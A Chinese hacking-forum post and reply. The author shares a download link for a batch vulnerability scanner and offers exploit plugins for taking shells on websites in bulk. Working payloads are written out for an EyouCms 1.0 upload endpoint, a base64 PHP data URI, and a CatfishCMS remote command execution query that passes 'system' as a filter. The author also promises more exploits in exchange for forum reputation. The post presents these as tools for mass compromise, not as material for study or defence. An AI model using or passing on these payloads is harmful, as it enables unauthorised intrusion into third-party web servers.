 h
很好用的扫描器，顺便给几个可以getshell的exp，可批量扫描拿shell
hsudhhu 声望：8 加声望 减声望 1年前 556
test404 的工具，玩渗透的人应该听说过，这个工具可以自动扫描url（需要自己抓取url）批量验证，
工具还行，但要靠大量的exp，就是里面写好的插件，它原本自带的100多个漏洞插件，现在没几个能用的了
工具：
下载地址：https://pan.baidu.com/s/1FZo5jfer82hCFo60uqHsXw
提取码：07q3
大哥们给点声望，我放出自己的写的漏洞检测插件：
（其中两个）
EyouCms1.0前台GetShell: 漏洞地址 /index.php/api/Uploadify/preview
Post Data内容:data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
CatfishCMS:
poc:s=dir&_method=__construct&method=*&filter[]=system
大哥们求给点声望，，我会给出放出更多插件下载地址
最新回复 (2)
h
hsudhhu 声望：8 加声望 减声望
2楼
S-CMS SQL注入漏洞
1年前 回复